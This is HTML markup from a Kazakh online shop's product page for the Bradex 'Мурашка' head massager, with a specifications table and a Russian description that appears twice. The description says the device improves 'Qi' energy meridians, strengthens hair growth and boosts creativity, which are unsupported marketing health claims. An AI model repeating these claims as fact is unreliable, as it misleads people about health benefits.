                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/masszh_i_spa">
                                    <div class="product__main-additional-info__container-text">
                                        Массажға және SPA-ға арналған аспаптар
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/masszh_i_spa/almaty/5676_1878">
                                    <div class="product__main-additional-info__container-text">
                                        Массажға және SPA-ға арналған аспаптар Bradex
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/kz/SpecialOfferPackages/GetProductComplects?productId=117&amp;classId=331"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.raw-specs { margin: 15px; width: 180px }</style>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Техника массажа Шиатцу</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="font-size: 16px; padding-top: 15px">
С древних времен в Восточной медицине применяется техника массажа Шиатцу. Она основана на приливе энергии «Ци», циркулирующей по каналам-меридианам, основные из которых проходят по голове. Именно этот метод воздействия лежит в основе принципа действия массажера для головы «МУРАШКА».<br>
«МУРАШКА» осуществляет поверхностный массаж нервных окончаний, необычайно эффективен:<ol><li>снимает накопившуюся усталость и эмоциональное напряжение;</li><li>- улучшает работу энергетических меридианов;</li><li>укрепляет волосы и способствует их росту;</li><li>пробуждает творческий потенциал и способствует повышению настроения и улучшению умственной активности.</li></ol></div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>            <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/e8rk49er.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/e8rk49er.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/e8rk49er.jpg" data-image="e8rk49er">
                    </picture></p>
 </div>
  </section>
</div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/kz/Comments/GetTheMostUsefulComment?goodId=117&amp;classId=331">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Сатып алушылардың пікірлері</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Пікір жазу
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Массажер для головы Bradex Мурашка"
data-code="104036"
data-price="1990.0"
data-brand="Bradex"
data-list="Массажға және SPA-ға арналған аспаптар">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/kz/g/massazher_dlya_goloviy_bradex_murashka" data-product-id="104036" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1_320.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка"
         alt="Массажер для головы Bradex Мурашка"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_1_320.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка"
         alt="Массажер для головы Bradex Мурашка"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_2_1_320.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка"
         alt="Массажер для головы Bradex Мурашка"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_3_1_320.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка"
         alt="Массажер для головы Bradex Мурашка"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_6_320.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка"
         alt="Массажер для головы Bradex Мурашка"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8551" title="" style="background: #ff0000;"><p class="custom-cursor-default-hover" data-cur="cursor">Сыйлық 10% мөлшерінде</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/kz/g/massazher_dlya_goloviy_bradex_murashka" data-product-id="104036" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Массажер для головы Bradex Мурашка</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="104036">
                Пайда болған кезде хабарлаңыз
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/kz/Logistics/GetLogisticsInfo?code=104036"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Қасиеттері </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Негізгі сипаттамалар</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Массаж құралының түрін анықтау: массажер немесе ванна">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Құрал түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/masszh_i_spa/almaty/14439_4">Уқалағыш тарағыш </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Белгілі бір массаж құралы мен SPA бере алатын массаж түрі. Массаждың көптеген түрлері бар, олардың әрқайсысының өзіндік ерекшеліктері мен ағзаға әсері бар.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Массаж түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
Точечный 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Массаж құралы немесе SPA дененің қандай бөлігіне арналғанын көрсетеді. Дененің әртүрлі аймақтары бұл үшін әртүрлі массажды немесе әртүрлі құралдарды қажет етуі мүмкін.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Қолдану саласы

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/masszh_i_spa/almaty/45313_1">Басқа арналған </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Бұл құралда пайдаланылатын режимдер (бағдарламалар) саны.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Режимдер саны

                                            </div>
                                            <div class="product__characteristics-item-val">
1 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Өндіруші ел">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Өндіруші ел

                                            </div>
                                            <div class="product__characteristics-item-val">
Израиль 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Қосымша функциялар</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Автоматты түрде өшіру-Бұл белгілі бір жұмыс уақытынан кейін массаж құралын немесе SPA-ны автоматты түрде өшіруге мүмкіндік беретін мүмкіндік. Бұл қауіпсіздік пен энергияны үнемдеу үшін пайдалы.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Автоматтық ажырату

                                            </div>
                                            <div class="product__characteristics-item-val">
Жоқ 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Массаж құралдары мен SPA-ға қатысты сипаттама. Бұл құрылғының тұтқасы пайдалану кезінде сенімді және ыңғайлы ұстауды қамтамасыз ететін арнайы резеңке бетпен жабылғанын білдіреді. Резеңкеленген тұтқа массаж кезінде құрылғының қолыңызда сырғып кетуіне жол бермейді және жұмыс кезінде қосымша жайлылықты қамтамасыз етеді.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Резеңкеленген тұтқа

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/masszh_i_spa/almaty/45315_194">Жоқ </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Оның функционалдығы мен тиімділігін арттыру үшін негізгі массаж құралымен бірге қолдануға болатын әртүрлі керек-жарақтар. Бұл саптамалар әртүрлі өлшемдер мен пішіндерде болуы мүмкін және дененің әртүрлі аймақтарын уқалауға арналған.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Қосымша қондырмалар

                                            </div>
                                            <div class="product__characteristics-item-val">
Отсутствует 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Массаж құралдарының сипаттамасы және құралдың қабығы жасалған материалды анықтайтын SPA. Корпус пластик, металл, ағаш, силикон және т.б. сияқты әртүрлі материалдардан жасалуы мүмкін.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Корпус материалы

                                            </div>
                                            <div class="product__characteristics-item-val">
Металл 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Жиынтық">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жиынтық

                                            </div>
                                            <div class="product__characteristics-item-val">
Массажер для головы, инструкция, упаковка 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="«Ерекшеліктер» сипаттамасы тауардың негізгі артықшылықтары мен бірегей функцияларын қамтиды. Мұнда өнімді ұқсас тауарлардан ерекшелендіретін қосымша мүмкіндіктер, инновациялық технологиялар, қолдану ыңғайлылығы, кеңейтілген жұмыс режимдері немесе басқа құрылғылармен үйлесімділігі көрсетіледі.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ерекшеліктер

                                            </div>
                                            <div class="product__characteristics-item-val">
Улучшает работу энергетических меридианов 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариттер, салмақ, түс</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Салмағы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Салмағы

                                            </div>
                                            <div class="product__characteristics-item-val">
0,066 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сырт көлемі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Сырт көлемі

                                            </div>
                                            <div class="product__characteristics-item-val">
100 x 100 x 35 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ұзындығы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ұзындығы

                                            </div>
                                            <div class="product__characteristics-item-val">
10 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Түсі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Түсі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/masszh_i_spa/almaty/5677_20">Болаттан жасалған </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Кепілдік және сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Кепілдік</div>
                                        <div class="product__characteristics-item-val">12 ай.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Осы бетте ұсынылған барлық функционалдылық, техникалық сипаттамалар және өнім туралы басқа ақпарат, оның ішінде өнімнің пайдалы қасиеттері, оның дизайны, құны, компоненттері, өнімділігі, қол жетімділігі және мүмкіндіктері туралы деректерді өндіруші қосымша ескертусіз немесе ешқандай міндеттеме қабылдамай өзгерте алады</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.raw-specs { margin: 15px; width: 180px }</style>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Техника массажа Шиатцу</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="font-size: 16px; padding-top: 15px">
С древних времен в Восточной медицине применяется техника массажа Шиатцу. Она основана на приливе энергии «Ци», циркулирующей по каналам-меридианам, основные из которых проходят по голове. Именно этот метод воздействия лежит в основе принципа действия массажера для головы «МУРАШКА».<br>
«МУРАШКА» осуществляет поверхностный массаж нервных окончаний, необычайно эффективен:<ol><li>снимает накопившуюся усталость и эмоциональное напряжение;</li><li>- улучшает работу энергетических меридианов;</li><li>укрепляет волосы и способствует их росту;</li><li>пробуждает творческий потенциал и способствует повышению настроения и улучшению умственной активности.</li></ol></div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>            <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/e8rk49er.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/e8rk49er.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/e8rk49er.jpg" data-image="e8rk49er">
                    </picture></p>
 </div>
  </section>
</div>
                        </div>
                    </div>
                </div>
            </div>
